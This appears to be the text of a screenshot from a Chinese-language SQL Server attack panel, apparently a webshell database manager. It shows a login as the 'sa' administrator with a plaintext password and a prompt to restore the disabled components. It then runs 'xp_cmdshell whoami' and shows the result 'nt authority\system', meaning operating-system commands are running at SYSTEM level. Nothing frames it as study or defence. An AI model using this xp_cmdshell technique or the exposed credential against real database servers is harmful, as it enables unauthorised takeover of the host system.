 SQL Server Ip: 127.0.0.1 Port: 1433 Uid: sa Pwd: tF6*Lp4Q9t*Y4 DataBase: master 提 交
组件操作: 恢复组件 此账号是最高权限,SQL Server 2005 组件默认为禁用，请点击恢复组件后再执行相关命令
CMD 命令: xp_cmdshell whoami 执 行
SQL 语句: SQL Server常用操作列表 查 询 - +
执行结果:
output
nt authority\system